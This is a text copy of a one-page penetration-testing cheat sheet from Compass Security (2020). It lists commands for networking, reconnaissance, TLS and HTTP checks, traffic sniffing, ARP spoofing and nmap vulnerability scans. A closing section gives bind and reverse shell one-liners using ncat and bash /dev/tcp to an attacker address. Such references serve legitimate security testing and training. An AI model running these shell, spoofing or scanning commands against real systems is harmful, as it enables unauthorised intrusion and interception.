 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
$_
COMPASS
SECURITY